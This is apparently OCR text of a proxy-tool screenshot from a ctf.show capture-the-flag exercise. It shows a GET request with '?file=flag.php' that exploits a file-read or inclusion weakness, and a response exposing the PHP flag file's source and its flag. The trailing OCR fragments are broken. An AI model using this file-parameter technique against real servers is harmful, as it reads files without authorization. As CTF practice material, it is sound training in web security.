 Request
Pretty Raw Hex \n
1 GET /?file=flag.php HTTP/1.1
2 Host: 599277cc-0d32-4c6a-85a7-0b74bd6fede5.challenge.ctf.show
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124",
"Not-A.Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Priority: u=0, i
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 24 Apr 2024 07:44:51 GMT
4 Content-Type: video/mp4
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Mo
dified-Since,Cache-Control,Content-Type,Authorization,x-auth-to
ken,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 63
13
14 <?php
15 $flag="ctfshow{cf720951-bacb-4773-9bae-e222c293f7c7}";
16 ?>
Ins
Re
Re
Re
Re
Re
Re